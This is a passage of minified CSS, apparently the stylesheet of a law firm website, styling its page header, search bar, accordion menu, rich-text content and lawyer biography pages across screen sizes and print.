img{display:block;width:100%;height:auto}.glass-overlay-container{position:absolute;top:0;right:0;width:200%;height:1126px;z-index:11;overflow:hidden;pointer-events:none}.ie10 .glass-overlay-container,.ie9 .glass-overlay-container{display:none}.glass-overlay{position:absolute;left:0;bottom:0;width:100%;height:550%;-webkit-transform:rotate(28deg);-moz-transform:rotate(28deg);-ms-transform:rotate(28deg);transform:rotate(28deg);-webkit-transform-origin:0% 100%;-moz-transform-origin:0% 100%;-ms-transform-origin:0% 100%;transform-origin:0% 100%;background:-moz-linear-gradient(298deg, rgba(119,156,177,0.88) 0%, rgba(255,255,255,0.32) 51%, transparent 83%);background:linear-gradient(152deg, rgba(119,156,177,0.88) 0%, rgba(255,255,255,0.32) 51%, transparent 83%)}.icon-container--search{cursor:pointer}@media only screen and (min-width: 480px){.global-page-header .global-page-header__inner{width:100%;display:block;margin-left:auto;margin-right:auto}.global-page-header .global-page-header__inner .top-container{width:440px}.global-page-header .icon-container--search .icon-container--search__inner{width:440px}.module--search-bar-container .module--search-bar-container__inner{width:440px}.module--accordion-menu .module--accordion-menu__inside{padding-left:20px;padding-right:20px;width:480px}}@media only screen and (max-width: 767px){.module--search-alpha{width:200%;margin-left:-100%;clear:both;padding-top:10px}.module--search-alpha.module--search-alpha--attorney{width:100%;margin-left:0}.module--search-alpha:after{content:"";display:table}}@media only screen and (max-width: 767px) and (orientation: landscape){.accordion-menu__utility-links-container,.module--accordion-menu__menu{display:none}}@media only print{.glass-overlay-container{display:none}.hamburger,.icon-container{display:none !important;margin-top:0 !important}.global-page-header .global-page-header__inner{width:768px !important}.global-page-header .menu-container{right:10px;position:relative}.page-header__inner.page-header__inner--content{padding-bottom:40px !important}.global-page-header .global-page-header__inner .top-container .logo-container{float:left;position:relative;margin-left:60px}.page-header__related-services{padding-top:30px !important}.page-header--green .module--link-matrix__row__column.module--link-matrix__row__column a,.page-header--blue .module--link-matrix__row__column.module--link-matrix__row__column a,.page-header--red .module--link-matrix__row__column.module--link-matrix__row__column a{color:#000 !important}.page-header__resize-header{padding-top:0 !important;min-height:auto !important}.module--homepage-carousel__news-item{display:none !important}.module--homepage-carousel__news-item.news-active{display:block !important}.homepage-carousel__learn-more{display:none !important}.homepage-carousel__dots{display:none !important}.global-page-header .global-page-header__inner{width:760px !important;padding-right:60px !important}}.global-page-header__search-form{position:absolute;top:0;width:100%}.ie10 .global-page-header .search-box-input::-ms-clear,.ie11 .global-page-header .search-box-input::-ms-clear{display:none}@media only screen and (min-width: 768px), print{.global-page-header .global-page-header__inner{min-height:100px;padding-top:25px;padding-left:30px;padding-right:30px;width:768px;display:block;margin-left:auto;margin-right:auto}.global-page-header .global-page-header__inner .top-container{width:708px}.global-page-header .global-page-header__inner .top-container .logo-container{width:135px;height:76px}.global-page-header .global-page-header__inner .top-container .logo-container .logo{width:135px;height:76px}.global-page-header .global-page-header__inner .module--accordion-menu li:last-child{margin-right:0}.global-page-header .global-page-header__inner .module--accordion-menu__header a{margin-left:-4px}.global-page-header .global-page-header__inner .module--accordion-menu__menu{margin-top:20px;margin-bottom:55px}.global-page-header.global-page-header--small .global-page-header__inner{min-height:80px}.global-page-header .menu-container{position:relative;display:block;float:right;margin-top:10px;z-index:2}.global-page-header .menu-container li{float:left;display:inline-block;margin-right:35px}.global-page-header .menu-container li:last-child{margin-right:0}.global-page-header .icon-container--accordion-menu{margin-top:0;clear:both}.global-page-header .icon-container--search{float:right;left:inherit;margin-top:18px;right:0;width:35px;background-color:transparent;overflow:visible;-ms-overflow-style:-ms-autohiding-scrollbar}.global-page-header .icon-container--search .icon-container--search__inner{width:35px}.global-page-header.global-page-header--search-active .icon-container--search{float:none;margin-top:20px;margin-bottom:0;left:0;right:initial;width:100%;background-color:transparent}.global-page-header.global-page-header--search-active .icon-container--search .icon-container--search__inner{width:100%}.global-page-header.global-page-header--search-active .icon-container--search .search-box-fieldset{width:-moz-calc(100% + 60px);width:calc(100% + 60px);background-color:rgba(255,255,255,0.4)}.global-page-header.global-page-header--search-active .icon-container--search .search-box-fieldset .search-box-input{width:100%;padding-left:60px}.global-page-header.global-page-header--search-active .icon-container--search .search-box-fieldset .js-non-empty-field:focus{background-color:rgba(255,255,255,0.3)}.global-page-header.global-page-header--active .global-page-header__inner .icon-container--accordion-menu,.global-page-header.global-page-header--active.global-page-header--small .global-page-header__inner .icon-container--accordion-menu{margin-top:15px;clear:both}.global-page-header.global-page-header--active .global-page-header__inner .icon-container--search,.global-page-header.global-page-header--active.global-page-header--small .global-page-header__inner .icon-container--search{display:block}.global-page-header.global-page-header--active .global-page-header__inner .icon-container--search .icon-search,.global-page-header.global-page-header--active.global-page-header--small .global-page-header__inner .icon-container--search .icon-search{color:#5c676e}.global-page-header.global-page-header--active .global-page-header__inner .icon-container--search .icon-search:before,.global-page-header.global-page-header--active.global-page-header--small .global-page-header__inner .icon-container--search .icon-search:before{color:#5c676e}.global-page-header.global-page-header--small #logo-fill{width:78px;height:42px}.global-page-header.global-page-header--small .global-page-header__inner{padding-top:10px;height:80px}.global-page-header.global-page-header--small .global-page-header__inner .logo-container{width:78px;height:42px}.global-page-header.global-page-header--small .global-page-header__inner .logo-container .logo{margin-top:7px;width:78px;height:42px}.global-page-header.global-page-header--small .global-page-header__inner .icon-container--accordion-menu{margin-top:10px;clear:none}.global-page-header.global-page-header--small .global-page-header__inner .icon-container--search{margin-top:-30px;margin-bottom:20px;right:60px}.global-page-header.global-page-header--small .menu-container{display:none}.global-page-header .module--search-bar-container{display:none;width:100%;min-height:130px;opacity:0;-webkit-transition:all .5s ease-in-out;-moz-transition:all .5s ease-in-out;transition:all .5s ease-in-out}.global-page-header .module--search-bar-container.module--search-bar-container-active{display:block;padding-bottom:25px;opacity:1}.global-page-header .module--search-bar-container .module--search-bar-container__inner{margin-left:initial;margin-right:initial;width:100%}#logo-fill{width:135px;height:76px}.module--search-tags{float:right;display:none;margin-top:62px;width:308px}.module--search-tags.search-tags--visible{display:block}.search-utilities{margin:0;width:auto;float:none}.module--search-alpha{float:left;margin-top:20px;margin-right:15px;width:340px}.module--search-alpha__item:nth-child(14){clear:both}.module--accordion-menu .module--accordion-menu__inside{top:50%;width:75vmin}.global-page-header__inner{padding-bottom:20px}.page__homepage .global-page-header__inner{padding-bottom:0}.page-header__inner.page-header__inner--content{padding-bottom:80px}.module--search-filter{width:auto;margin-bottom:0}.search-filters__filter{float:left;display:inline-block;margin-right:35px;padding-top:0}.search-filters__filter:last-child{margin-right:0}.module--accordion-menu__inside__nav-item{padding-left:8%}.module--accordion-menu__header{font-size:10vmin}.module--accordion-menu__menu li{margin-right:42px;font-size:3vmin}.module--accordion-menu__menu li.accordion-menu__sub-item--long{max-width:none}.accordion-menu__utility-links-container{display:none}.icon-container--search__link{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;margin-left:-1px;margin-right:0;width:40px;height:36px;padding:0;border:none;position:absolute;z-index:20;background:transparent;cursor:pointer}.icon-container--search__link .icon-search:before{font-size:35px;line-height:35px}.icon-container--search__link .icon-search:before,.icon-container--close__link .icon-close:before{color:#fff;cursor:pointer}.icon-container--close__link{border:none;background:transparent;cursor:pointer;font-size:16px;margin:0}.icon-container--close__link.icon-container--close__link--attorney{top:25%}.page__homepage .theme-color--gray .icon-container--search__link .icon-search:before,.page__homepage .theme-color--gray .icon-container--close__link .icon-close:before{color:#fff;text-shadow:1px 1px 2px rgba(0,0,0,0.3)}.global-page-header.global-page-header--light:not(.global-page-header--active):not(.global-page-header--search-active):not(.global-page-header--small) .icon-container--search__link .icon-search:before,.global-page-header.global-page-header--light:not(.global-page-header--active):not(.global-page-header--search-active):not(.global-page-header--small) .icon-container--close__link .icon-close:before{color:#fff}.global-page-header.global-page-header--dark:not(.global-page-header--active):not(.global-page-header--search-active):not(.global-page-header--small) .icon-container--search__link .icon-search:before,.global-page-header.global-page-header--dark:not(.global-page-header--active):not(.global-page-header--search-active):not(.global-page-header--small) .icon-container--close__link .icon-close:before{color:#000}.theme-color--red .global-page-header:not(.global-page-header--search-active):not(.global-page-header--small),.theme-color--blue .global-page-header:not(.global-page-header--search-active):not(.global-page-header--small),.theme-color--green .global-page-header:not(.global-page-header--search-active):not(.global-page-header--small){background-color:transparent}.page__error .theme-color--blue .global-page-header:not(.global-page-header--search-active):not(.global-page-header--small){background-color:#557b94}.global-page-header.global-page-header--search-active .icon-container--search__link{padding-left:17px;padding-top:3px;height:33px;margin-left:-5px}.global-page-header.global-page-header--search-active .icon-container--search__link .icon-search:before{font-size:22px;line-height:22px}.ie9 .icon-container--search__link .icon-search,.ie10 .icon-container--search__link .icon-search,.ie11 .icon-container--search__link .icon-search{left:21px}.ie9 .global-page-header.global-page-header--small .icon-container--search__link .icon-search,.ie10 .global-page-header.global-page-header--small .icon-container--search__link .icon-search,.ie11 .global-page-header.global-page-header--small .icon-container--search__link .icon-search{left:-30px}}@media only print{.page-header__inner{width:760px;padding-top:20px !important}}@media only screen and (min-width: 1024px), print{.global-page-header .global-page-header__inner{padding-left:60px;padding-right:60px;width:1024px;display:block;margin-left:auto;margin-right:auto}.global-page-header .global-page-header__inner .top-container{width:100%}.global-page-header .global-page-header__inner .module--accordion-menu__menu{margin-bottom:35px}.global-page-header .module--search-bar-container{min-height:102px}.search-utilities-wrapper{float:right}.module--search-tags{margin-top:20px;width:268px}.module--search-alpha{margin-right:0;width:320px}.search-filters__filter{width:112px;margin-right:12px}.search-filters__filter.search-filters__filter--auto-width{width:auto;margin-right:30px}}@media only screen and (min-width: 1024px) and (max-width: 1279px){.module--search-filter{width:250px}}@media only screen and (min-width: 1280px){.global-page-header .global-page-header__inner{padding-left:60px;padding-right:60px;width:1280px;display:block;margin-left:auto;margin-right:auto}.global-page-header .global-page-header__inner .module--accordion-menu__header{font-size:86px;letter-spacing:1px}.global-page-header .global-page-header__inner .module--accordion-menu__menu{margin-top:25px;margin-bottom:60px}.module--search-tags{margin-top:20px;width:318px}.module--search-alpha{float:right}.search-bar-container--attorney-active .module--search-filter{width:470px}.search-bar-container--capabilities-active .module--search-filter{width:770px}.search-filters__filter{width:auto;margin-right:30px}}@media only screen and (min-width: 1024px) and (orientation: landscape){.module--accordion-menu .module--accordion-menu__inside{top:53%}}@media only screen and (min-width: 2200px){.global-page-header .global-page-header__inner .module--accordion-menu__header{font-size:100px}.global-page-header .global-page-header__inner .module--accordion-menu__menu{margin-top:35px;margin-bottom:75px}}.module--search-bar-container{float:left;display:none;margin-top:0;width:0;min-height:40px;z-index:1;-webkit-transition:all .5s ease-in-out;-moz-transition:all .5s ease-in-out;transition:all .5s ease-in-out;clear:both}.module--search-bar-container.module--search-bar-container-active,.module--search-bar-container.module--search-bar-container--attorney{display:block !important;width:100%}.module--search-bar-container.module--search-bar-container--attorney .module--search-alpha,.module--search-bar-container.module--search-bar-container--attorney .module--search-tags{display:block !important}.module--search-bar-container.module--search-bar-container--attorney .module--search-alpha{margin-left:0;width:101%}.module--search-bar-container.module--search-bar-container--attorney .module--search-alpha+.module--search-tags{margin-top:10px}.module--search-bar-container.module--search-bar-container--attorney .search-utilities{float:none;width:100%}.global-page-header--search-active .icon-container--search .search-box-fieldset{z-index:19}.global-page-header--search-active .icon-container--search .search-box-fieldset .search-box-input{width:100%}.global-page-header--search-active .icon-container--search .search-box-fieldset .search-box-input:focus{background:transparent}.search-box-input{color:#5c676e;font-family:UniversNextPro-LightCond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal;font-weight:normal;font-style:normal;font-size:21px;-moz-border-radius:0;border-radius:0}@media only screen and (min-width: 768px){.theme-color--blue .search-box-input{color:#fff}}@media only screen and (min-width: 768px){.theme-color--green .search-box-input{color:#fff}}@media only screen and (min-width: 768px){.theme-color--red .search-box-input{color:#fff}}.search-box-input.search-box-input--attorney{display:block;width:100%;font-size:16px;height:36px;padding:10px 5px 5px 10px;border:1px solid #5c676e}.module--search-alpha__item{font-family:UniversNextPro-ThinCond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal;font-size:18px;text-align:center;float:left;margin-left:5px;padding:5px 2px 5px 2px;width:23.5px;height:26px;border-width:1px;border-style:solid;color:#fff;border-color:#fff}.module--search-alpha__item.module--search-alpha__item--active{background:#fff}.no-touchevents .module--search-alpha__item:hover{cursor:pointer;background:#fff}.module--search-bar-container--attorney .module--search-alpha{float:none}.module--search-bar-container--attorney .module--search-alpha__item{width:16.937499px !important;font-size:16px !important;padding-left:1px !important;padding-right:1px !important}.module--search-bar-container--attorney .module--search-alpha__item:nth-child(n+11){margin-top:inherit !important}.module--search-bar-container--attorney .module--search-alpha__item:nth-child(10n+1){clear:none !important;margin-left:5px}.module--search-bar-container--attorney .module--search-alpha__item:nth-child(n+14){margin-top:5px !important}.module--search-bar-container--attorney .module--search-alpha__item:nth-child(13n+1){clear:both !important;margin-left:0 !important}@media only screen and (min-width: 480px) and (max-width: 767px){.module--search-bar-container--attorney .module--search-alpha__item{width:29.234374px !important;font-size:18px;padding-left:2px;padding-right:2px}}@media only screen and (max-width: 767px){.module--search-alpha__item:nth-child(n+11){margin-top:5px}.module--search-alpha__item:nth-child(10n+1){clear:both;margin-left:0}}@media only screen and (min-width: 768px){.module--search-alpha__item:nth-child(n+14){margin-top:5px}.module--search-alpha__item:nth-child(13n+1){clear:both;margin-left:0}.module--search-alpha__item{width:20px}.search-box-input.search-box-input--attorney{height:62px;font-size:24px;line-height:36px}.module--search-bar-container--attorney{position:relative}.module--search-bar-container--attorney .module--search-alpha{float:none !important}.module--search-bar-container--attorney .module--search-alpha+.module--search-tags{margin-top:0 !important}.module--search-bar-container--attorney .module--search-alpha__item{width:17.124999px !important;clear:none !important;margin-left:5px !important}.module--search-bar-container--attorney .module--search-alpha__item:nth-child(n+14){margin-top:inherit !important}.module--search-bar-container--attorney .module--search-alpha__item:nth-child(13n+1){clear:none !important;margin-left:5px !important}.module--search-bar-container--attorney .module--search-alpha__item:nth-child(1){margin-left:0 !important}.module--search-bar-container--attorney .module--search-bar-container__inner{margin-left:0;width:570px}.module--search-bar-container--attorney .module--search-tags.module--search-tags--attorney{float:none;width:100%}.module--search-bar-container--attorney .module--search-tags.module--search-tags--attorney #module--search-tags-form-attorney>.selectboxit-container{float:left;width:-moz-calc((570px - 20px) * 0.3333333);width:calc((570px - 20px) * 0.3333333);margin-right:10px}.module--search-bar-container--attorney .module--search-tags.module--search-tags--attorney #module--search-tags-form-attorney>.selectboxit-container:nth-of-type(3n){margin-right:0}.module--search-alpha-header .module--search-alpha__item{clear:none !important;margin-top:0 !important;margin-left:5px !important}}.theme-color--green .module--search-alpha__item.module--search-alpha__item--active{color:#5c676e}.no-touchevents .theme-color--green .module--search-alpha__item:hover{color:#5c676e}.theme-color--red .module--search-alpha__item.module--search-alpha__item--active{color:#5c676e}.no-touchevents .theme-color--red .module--search-alpha__item:hover{color:#5c676e}.theme-color--blue .module--search-alpha__item.module--search-alpha__item--active{color:#5c676e}.no-touchevents .theme-color--blue .module--search-alpha__item:hover{color:#5c676e}.theme-color--gray .module--search-alpha__item{color:#5c676e;border-color:#5c676e}.theme-color--gray .module--search-alpha__item.module--search-alpha__item--active,.theme-color--gray .module--search-alpha__item:hover{background:#5c676e;color:#fff}.no-touchevents .theme-color--gray .module--search-alpha__item:hover{background:#5c676e;color:#fff}@media only screen and (min-width: 1024px){.module--search-bar-container{min-height:100px}.module--search-bar-container .module--search-alpha{float:right}.module--search-bar-container .module--search-tags{margin-top:20px}.search-box-input.search-box-input--attorney{width:710px}.module--search-bar-container--attorney .module--search-bar-container__inner{width:904px}.module--search-bar-container--attorney .module--search-tags.module--search-tags--attorney{width:710px}.module--search-bar-container--attorney .module--search-tags.module--search-tags--attorney #module--search-tags-form-attorney>.selectboxit-container{width:-moz-calc((710px - 20px) / 3);width:calc((710px - 20px) / 3)}}.language-dropdown{display:none;left:0}.rte{overflow-wrap:break-word}.rte a{padding-bottom:2px;border-bottom:1px solid #000}.rte .module-flyout a{border-bottom:none}.rte blockquote p{font-size:inherit;font-weight:inherit;line-height:inherit}.rte blockquote>p:first-child{margin-top:0}.rte blockquote>p:last-child{display:inline}.page-header .rte a,.page-header .rte a.external-link{padding-bottom:0;border-bottom:none}.rte.mce-content-body{float:none;padding:20px;font-size:26px;line-height:1.84615em;font-family:"Mercury Text G1 A", "Mercury Text G1 B", georgia, "times new roman", serif;font-style:normal;font-weight:400}.rte.mce-content-body ul,.rte.mce-content-body ol{display:block !important}.rte.mce-content-body blockquote{font-size:48px;line-height:60px;font-weight:300}.rte.mce-content-body blockquote:before{margin-left:-22px}.rte.mce-content-body.ruby-rte--lawyer-quote{color:#789db1;font-family:"Mercury Text G1 A", "Mercury Text G1 B", georgia, "times new roman", serif;font-style:normal;font-weight:400;font-size:40px;line-height:54px}.rte.mce-content-body.ruby-rte--quote-attribution{font-family:UniversNextPro-ThinCond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal;font-size:30px;line-height:42px}.body-copy-wrapper .rte{position:relative}.rte{font-family:"Mercury Text G1 A", "Mercury Text G1 B", georgia, "times new roman", serif;font-style:normal;font-weight:400;font-size:16px;line-height:1.5em}.rte h3.h2-style,.rte h2{font-family:"Mercury Text G1 A", "Mercury Text G1 B", georgia, "times new roman", serif;font-style:normal;font-weight:400;font-size:1.5em;line-height:1.5em}.rte h2.h3-style,.rte h3{font-family:"Mercury Text G1 A", "Mercury Text G1 B", georgia, "times new roman", serif;font-style:normal;font-weight:400;font-size:1.3em;line-height:1.3em}.rte blockquote{font-size:1.25em;line-height:1.5em;position:relative;quotes:"“" "”" "‘" "’"}.rte blockquote:before{content:open-quote;display:block;position:absolute;margin-left:-.45em}.rte blockquote:after{display:inline-block;content:close-quote;margin-right:-.75em;position:relative}.rte li{list-style-type:disc;list-style-position:outside;margin-left:1.1em;padding-left:.15em}.rte ol li{list-style-type:decimal}.rte p,.rte ul,.rte ol,.rte h2,.rte h3,.rte blockquote{margin-top:1em}.rte p:first-child,.rte ul:first-child,.rte ol:first-child,.rte h2:first-child,.rte h3:first-child,.rte blockquote:first-child{margin-top:0}.rte li{margin-top:1em}.rte hr{color:#b9c3c9;border-top:0;border-left:0;border-right:0;border-bottom:1px solid #b9c3c9;margin-top:10px;margin-bottom:10px}.rte hr+p,.rte hr+ul,.rte hr+ol,.rte hr+h2,.rte hr+h3,.rte hr+blockquote{margin-top:0}.rte strong,.rte b{font-weight:bold}.rte em,.rte i{font-family:"Mercury Text G1 A", "Mercury Text G1 B", georgia, "times new roman", serif;font-style:italic;font-weight:400}.rte strong em,.rte strong i,.rte b em,.rte b i,.rte em strong,.rte em b,.rte i strong,.rte i b{font-family:"Mercury Text G1 A", "Mercury Text G1 B", georgia, "times new roman", serif;font-style:italic;font-weight:600}.rte sub,.rte sup{font-size:.70em}.rte img{max-width:100%;height:auto}.rte .jwplayer{margin-top:60px;height:auto !important;width:100% !important}.content-row.content-row--news-date+.content-row .rte.rte--large-first-letter>p:first-child:first-letter{float:left;font-size:3em;line-height:0.5em;margin-top:0.225em;margin-right:0.1em}.ie9 .content-row.content-row--news-date+.content-row .rte.rte--large-first-letter>p:first-child:first-letter{margin-top:0.75em}.rte.rte--univers-weight-thin{font-family:UniversNextPro-ThinCond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal}.rte.rte--univers-weight-thin strong,.rte.rte--univers-weight-thin b{font-family:UniversNextPro-Cond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal}.rte.rte--univers-weight-thin em,.rte.rte--univers-weight-thin i{font-family:UniversNextPro-ThinCondIt, helvetica, arial, sans-serif;font-weight:normal;font-style:normal}.rte.rte--univers-weight-thin strong em,.rte.rte--univers-weight-thin strong i,.rte.rte--univers-weight-thin b em,.rte.rte--univers-weight-thin b i,.rte.rte--univers-weight-thin em strong,.rte.rte--univers-weight-thin em b,.rte.rte--univers-weight-thin i strong,.rte.rte--univers-weight-thin i b{font-family:UniversNextPro-CondItalic, helvetica, arial, sans-serif;font-weight:normal;font-style:normal}.rte.rte--value-content{color:#fff;font-family:"Mercury Text G1 A", "Mercury Text G1 B", georgia, "times new roman", serif;font-style:normal;font-weight:400;font-size:21px;line-height:31px}.rte.rte--mercury-resize-hero a{padding-bottom:0;border-bottom:0}.rte.rte--event-update{color:#fff;font-family:"Mercury Text G1 A", "Mercury Text G1 B", georgia, "times new roman", serif;font-style:normal;font-weight:400;font-size:16px;line-height:16px}.rte.rte--contextual{font-size:inherit;line-height:inherit;font-family:inherit;font-weight:inherit}.rte.rte--no-link-underline a{border-bottom:0;text-decoration:none}.rte.rte--attorney-info strong{font-weight:normal}.rte.rte--view-more-accordion blockquote{padding-left:.45em}.rte.rte--insights-preview p{margin-top:0.75em}.rte.rte--insights-preview p:first-child{margin-top:0}.rte.rte--insights-header{font-family:UniversNextPro-ThinCond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal}.rte.rte--insights-header strong,.rte.rte--insights-header b{font-family:UniversNextPro-Cond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal}.rte.rte--insights-header em,.rte.rte--insights-header i{font-family:UniversNextPro-ThinCondIt, helvetica, arial, sans-serif;font-weight:normal;font-style:normal}.rte.rte--insights-header strong em,.rte.rte--insights-header strong i,.rte.rte--insights-header b em,.rte.rte--insights-header b i,.rte.rte--insights-header em strong,.rte.rte--insights-header em b,.rte.rte--insights-header i strong,.rte.rte--insights-header i b{font-family:UniversNextPro-CondItalic, helvetica, arial, sans-serif;font-weight:normal;font-style:normal}.rte.rte--attorney-search{line-height:normal}.rte.mce-content-body.theme-color--red blockquote,.rte.mce-content-body.theme-color--red.ruby-rte--quote-attribution,.theme-color--red .rte blockquote,.theme-color--red .module--quote{color:#ba2d33}.rte.mce-content-body.theme-color--blue blockquote,.rte.mce-content-body.theme-color--blue.ruby-rte--quote-attribution,.theme-color--blue .rte blockquote,.theme-color--blue .module--quote{color:#427d98}.rte.mce-content-body.theme-color--green blockquote,.rte.mce-content-body.theme-color--green.ruby-rte--quote-attribution,.theme-color--green .rte blockquote,.theme-color--green .module--quote{color:#75a685}.theme-color--red .rte.rte--page-header-content blockquote{color:#5a1e16}.rte.mce-content-body.mce-theme-color-background--red{background:#b74a3c}.rte.mce-content-body.mce-theme-color-background--red.white-links a{color:#fff}.rte.mce-content-body.mce-theme-color-background--blue{background:#557b94}.rte.mce-content-body.mce-theme-color-background--blue.white-links a{color:#fff}.rte.mce-content-body.mce-theme-color-background--light-blue{background:#779cb1}.rte.mce-content-body.mce-theme-color-background--light-blue.white-links a{color:#fff}.rte.mce-content-body.mce-theme-color-background--green{background:#96c197}.rte.mce-content-body.mce-theme-color-background--green.white-links a{color:#fff}.rte.mce-content-body.mce-theme-color-background--gray{background-color:#e9edef}.rte.mce-content-body.mce-theme-color-background--gray a{text-decoration:underline}.rte.mce-content-body.mce-theme-color-background--red{color:#5a1e16}.rte.mce-content-body.mce-theme-color-background--red.mce-content-body a{border-bottom:none}.rte.mce-content-body.mce-theme-color-background--red blockquote{color:#5a1e16}.rte.mce-content-body.mce-theme-color-background--blue{color:#000}.rte.mce-content-body.mce-theme-color-background--blue.mce-content-body a{border-bottom:none}.rte.mce-content-body.mce-theme-color-background--blue blockquote{color:#5a1e16}.rte.mce-content-body.mce-theme-color-background--green{color:#3c5f4f}.rte.mce-content-body.mce-theme-color-background--green.mce-content-body a{border-bottom:none}.rte.mce-content-body.mce-theme-color-background--green blockquote{color:#5a1e16}.rte.mce-content-body.mce-body-font-univers{font-family:UniversNextPro-UltLtCond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal}.rte.mce-content-body.mce-body-font-univers em,.rte.mce-content-body.mce-body-font-univers i{font-family:UniversNextPro-UltLtCondIt, helvetica, arial, sans-serif;font-weight:normal;font-style:normal}.rte.mce-content-body.mce-body-font-univers strong,.rte.mce-content-body.mce-body-font-univers b{font-family:UniversNextPro-Cond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal}.rte.mce-content-body.mce-body-font-univers strong em,.rte.mce-content-body.mce-body-font-univers strong i,.rte.mce-content-body.mce-body-font-univers b em,.rte.mce-content-body.mce-body-font-univers b i,.rte.mce-content-body.mce-body-font-univers em strong,.rte.mce-content-body.mce-body-font-univers em b,.rte.mce-content-body.mce-body-font-univers i strong,.rte.mce-content-body.mce-body-font-univers i b{font-family:UniversNextPro-CondItalic, helvetica, arial, sans-serif;font-weight:normal;font-style:normal}.rte.mce-content-body.mce-body-font-univers-light{font-family:UniversNextPro-ThinCond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal}.rte.mce-content-body.mce-body-font-univers-light em,.rte.mce-content-body.mce-body-font-univers-light i{font-family:UniversNextPro-ThinCondIt, helvetica, arial, sans-serif;font-weight:normal;font-style:normal}.rte.mce-content-body.mce-body-font-univers-light strong,.rte.mce-content-body.mce-body-font-univers-light b{font-family:UniversNextPro-Cond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal}.rte.mce-content-body.mce-body-font-univers-light strong em,.rte.mce-content-body.mce-body-font-univers-light strong i,.rte.mce-content-body.mce-body-font-univers-light b em,.rte.mce-content-body.mce-body-font-univers-light b i,.rte.mce-content-body.mce-body-font-univers-light em strong,.rte.mce-content-body.mce-body-font-univers-light em b,.rte.mce-content-body.mce-body-font-univers-light i strong,.rte.mce-content-body.mce-body-font-univers-light i b{font-family:UniversNextPro-CondItalic, helvetica, arial, sans-serif;font-weight:normal;font-style:normal}.rte.mce-content-body.mce-body-font-size-22{font-size:22px;line-height:33px}.rte.mce-content-body.mce-body-font-size-42{font-size:42px;line-height:50px}.rte.mce-content-body.mce-body-font-size-110{font-size:42px;line-height:50px}.rte.mce-content-body.mce-body-font-color-white{color:#fff}.rte.mce-content-body h2{font-size:39px;line-height:58px}.rte.mce-content-body h3{font-size:34px;line-height:44px}@media only print{.rte{font-size:16px !important;line-height:22px !important}.rte ul,.rte ol{display:block !important}}@media only screen and (min-width: 768px), print{.rte{font-size:26px;line-height:1.84615em}.rte a.rubycontent-flyout-link.js-rubycontent-flyout-link--active{color:#fff;border-bottom:none}.rte blockquote+p{margin-top:0;padding-top:30px}.rte li{margin-left:1em;padding-left:.25em}.rte hr{margin-top:20px;margin-bottom:20px}.rte blockquote{font-size:1.84615em;line-height:1.375em}.content-row.content-row--news-date+.content-row .rte.rte--large-first-letter>p:first-child:first-letter{font-size:3.69231em}.rte.rte--event-update{font-size:21px;line-height:21px}.rte.rte--page-header-content{line-height:1.53846em}}@media only screen and (min-width: 1024px){.rte.rte--attorney-search{width:670px;margin-bottom:30px}}.page__lawyer-bio .page-header{padding-top:110px}.page-header__inner.page-header__inner--lawyer-bio{width:320px;min-height:170px;background-position:50% 0;-moz-background-size:cover;background-size:cover}.bio-header__mobile{float:left;margin-top:5px;color:#000;font-family:UniversNextPro-LightCond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal;font-size:16px;clear:both}.bio-header__right{display:block;position:relative;padding-left:-moz-calc(100% - 120px);padding-left:calc(100% - 120px);z-index:8}.bio-header__practice{display:none;margin-top:30px;font-family:UniversNextPro-ThinCond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal;font-size:26px;line-height:34px;font-weight:100}.bio-header__title-office{font-family:UniversNextPro-LightCond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal;font-size:16px;line-height:1.25em}.bio-header__name{font-family:UniversNextPro-LightCond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal;font-size:24px}.bio-header__title-office,.bio-header__name{color:#2b414c}.bio-header__email{float:left;margin-right:30px;color:#000;font-family:UniversNextPro-LightCond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal;font-size:16px;font-weight:400}.bio-header__telephone{float:left;margin-top:5px;margin-right:10px;font-family:UniversNextPro-LightCond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal;font-size:16px;clear:both}.bio-footer{position:relative;bottom:0;width:100%;background:#fff;z-index:9;color:#000}.page-header .bio-footer a{color:inherit}.bio-footer__inner{padding:30px 20px 10px 20px;width:320px;display:block;margin-left:auto;margin-right:auto}.lawyer-bio__photo-wrapper{position:absolute;top:0;right:0;bottom:0;left:0;overflow:hidden}@media only screen and (min-width: 480px){.page-header__inner.page-header__inner--lawyer-bio{width:480px;height:255px}.bio-header__right{padding-left:-moz-calc(100% - 180px);padding-left:calc(100% - 180px)}.bio-footer__inner{width:480px}}@media print{.page__lawyer-bio .page-header{padding-top:0 !important}.lawyer-bio__photo-wrapper{left:60px;width:548px;overflow:hidden}.lawyer-bio__photo{width:auto !important;height:100% !important;margin-top:0 !important;margin-left:0 !important}}@media only screen and (min-width: 768px){.page__lawyer-bio .page-header{padding-top:0}.bio-footer__inner{width:768px;padding:30px 30px 20px 30px}.bio-header__practice{display:block;margin-top:14px;line-height:1.30769em;font-weight:100}.bio-footer{background:rgba(85,107,120,0.7);color:#fff}.bio-footer.bio-footer--attorney{position:absolute}.page-header .bio-footer a{color:#fff}.bio-header__right{padding-left:-moz-calc(100% - 300px);padding-left:calc(100% - 300px)}.page-header__inner.page-header__inner--lawyer-bio{background-position:50% 0;width:768px;height:408px}.bio-header__name{font-size:42px}.bio-header__email{float:left;margin-right:16px;font-size:20px;font-weight:400}.bio-header__telephone{margin-top:0;margin-right:16px;font-size:20px;clear:none}.bio-header__mobile{margin-top:0;margin-right:16px;font-size:20px;clear:none;color:#fff}.bio-header__title-office{font-size:26px}}@media only screen and (min-width: 1024px){.bio-footer__inner{padding:30px 60px 20px 60px;width:1024px;display:block;margin-left:auto;margin-right:auto}.bio-header__right{padding-left:-moz-calc(100% - 400px);padding-left:calc(100% - 